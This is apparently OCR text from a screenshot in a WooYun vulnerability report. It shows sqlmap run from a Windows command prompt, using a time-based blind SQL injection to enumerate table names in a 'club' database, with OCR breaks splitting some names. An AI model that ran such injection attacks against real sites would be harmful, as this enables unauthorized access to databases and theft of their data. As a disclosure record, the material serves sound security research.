 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 4.txt -D club --tables --count --thre...
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (op
'--time-sec')? [Y/n] y
1
[14:41:41] [INFO] adjusting time delay to 2 seconds due to good response t
52
[14:41:53] [INFO] retrieved: c3p0TestTable
[14:45:03] [INFO] retrieved: club_account_lo
[14:48:59] [ERROR] invalid character detected. retrying..
[14:48:59] [WARNING] increasing time delay to 3 seconds
g
[14:49:25] [INFO] retrieved: club_act
[15:08:10] [ERROR] invalid character detected. retrying..
[15:08:10] [WARNING] increasing time delay to 4 seconds
[15:08:30] [ERROR] invalid character detected. retrying..
[15:08:30] [WARNING] increasing time delay to 5 seconds
[15:08:51] [ERROR] invalid character detected. retrying..
[15:08:51] [WARNING] increasing time delay to 6 seconds
[15:09:13] [ERROR] invalid character detected. retrying..
[15:09:13] [WARNING] increasing time delay to 7 seconds
[15:09:35] [ERROR] unable to properly validate last character value ('
qa
[15:10:03] [INFO] retrieved: club_active
[15:11:12] [INFO] retrieved: club_actpic
[15:12:25] [INFO] retrieved: club_acttype
[15:13:59] [INFO] retrieved: club_ad
[15:14:36] [INFO] retrieved: club_ad_cu
[15:16:01] [ERROR] invalid character detected. retrying..
[15:16:01] [WARNING] increasing time delay to 3 seconds
stom
[15:17:28] [INFO] retrieved: club_ad_co
[15:18:54] [ERROR] invalid character detected. retrying..
[15:18:54] [WARNING] increasing time delay to 4 seconds
[15:19:23] [ERROR] invalid character detected. retrying..
[15:19:23] [WARNING] increasing time delay to 5 seconds
sition
[15:22:26] [ERROR] invalid character detected. retrying..
[15:22:26] [WARNING] increasing time delay to 6 seconds
[15:22:32] [INFO] retrieved: club_admin_action
[15:28:35] [ERROR] invalid character detected. retrying..
[15:28:35] [WARNING] increasing time delay to 7 seconds
www.wooyun.org